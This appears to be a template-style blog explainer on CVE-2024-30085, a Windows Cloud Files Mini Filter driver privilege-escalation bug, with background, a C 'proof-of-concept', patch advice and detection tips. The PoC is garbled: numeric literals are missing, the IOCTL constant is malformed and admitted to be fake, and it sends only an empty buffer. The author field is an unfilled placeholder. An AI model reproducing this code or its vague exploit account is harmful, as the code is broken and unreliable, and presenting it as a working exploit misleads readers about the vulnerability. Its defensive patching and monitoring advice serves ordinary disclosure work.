Published: June 15, 2024
Author: [Your Name]
Introduction
In May 2024, Microsoft patched a high-severity vulnerability in the Windows Cloud Files Mini Filter Driver, tracked as CVE-2024-30085. This bug allows an attacker with *limited privileges* to *escalate* to SYSTEM—all through a vulnerability in how Windows handles cloud-based files (e.g., OneDrive, SharePoint sync). If exploited, an attacker could gain full control over an affected system.
This post breaks down the vulnerability, shows how it works, includes a code snippet, references original sources, and explains real-world exploitation in a way that's easy to understand.
What is the Cloud Files Mini Filter Driver?
The Cloud Files Mini Filter Driver (cldflt.sys) is a Windows component that manages files stored in the cloud but exposed as files on your local disk (Windows calls these "Placeholder Files"). Services like OneDrive sync use this for seamless cloud integration.
The driver sits in the Windows kernel, meaning bugs in it can lead to serious security problems, especially if a local user can trick it into doing something it shouldn't.
About the Vulnerability (CVE-2024-30085)
CVE-2024-30085 is an *"elevation of privilege"* vulnerability due to improper access control in cldflt.sys. An authenticated attacker could exploit this bug to gain SYSTEM privileges.
References:
- Microsoft Security Update Guide - CVE-2024-30085
- NVD entry for CVE-2024-30085
How Does the Exploit Work?
The vulnerability boils down to the fact that a standard user can interact with device objects or IOCTL (Input/Output Control) interfaces exposed by cldflt.sys, but the driver fails to properly validate the caller's permissions.
User-accessible Device: \\.\CldFlt is available to any authenticated user.
2. Send Malicious IOCTL: The attacker crafts a request with specially formed data, tricking the driver into executing code in kernel mode or modifying privileged information.
Example Attack Scenario
Let’s say a malware runs on a system as a regular user. It uses a simple program to interact with the vulnerable device and escalate its privileges.
Exploit Code Snippet (Proof-of-Concept)
*Disclaimer: This PoC is for educational purposes only. Never use it for unauthorized access.*
#include <windows.h>
#include <stdio.h>
#define DEVICE_NAME "\\\\.\\CldFlt"
#define IOCTL_VULN x90233028 // Example IOCTL, not the real one
int main() {
HANDLE hDevice = CreateFileA(
DEVICE_NAME,
GENERIC_READ | GENERIC_WRITE, , NULL,
OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL
);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("Failed to open device: %lu\n", GetLastError());
return 1;
}
printf("Connected to CldFlt device.\n");
BYTE inBuf[32] = {}; // Crafted input buffer
BYTE outBuf[32] = {};
DWORD bytesReturned = ;
// Send malicious IOCTL
if (!DeviceIoControl(
hDevice,
IOCTL_VULN, // Vulnerable IOCTL control code
inBuf, sizeof(inBuf),
outBuf, sizeof(outBuf),
&bytesReturned, NULL
)) {
printf("DeviceIoControl failed: %lu\n", GetLastError());
CloseHandle(hDevice);
return 1;
}
printf("IOCTL sent! Check if privileges increased :)\n");
CloseHandle(hDevice);
return ;
}
Note:
- The real IOCTL code and buffer structure are often discovered through reverse engineering the patched driver.
Is This Being Exploited in the Wild?
As of June 2024, there are no public reports of active exploitation. However, because privilege escalation bugs are goldmines for attackers, it's only a matter of time before malicious actors develop real exploits.
How to Fix It
Update Windows ASAP!
Patched in May 2024 Patch Tuesday for all supported Windows 10/11 and Windows Server OSs.
- Microsoft Patch Portal
Standard Users: Restrict usage of cloud storage drivers on high-risk endpoints.
- Detection: Monitor for unusual access to \\.\CldFlt device or unexpected use of DeviceIoControl with it.
References and More Information
- Microsoft Security Advisory: CVE-2024-30085
- National Vulnerability Database Entry
- Windows DeviceIoControl API
- Mini Filter Drivers (Microsoft Docs)
Conclusion
CVE-2024-30085 is a serious Windows kernel vulnerability in the Cloud Files Mini Filter Driver. Though it requires local access to exploit, it provides an easy path from limited user to SYSTEM. If you haven’t patched your systems, update immediately!
If you found this breakdown helpful, consider sharing or following for updates on new Windows vulnerabilities and practical explainers.
*Stay safe, and patch up!*
*Share your thoughts or let us know if you find more technical details or PoCs on this bug below!*
Timeline
Published on: 06/11/2024 17:15:56 UTC
Last modified on: 07/19/2024 21:13:31 UTC
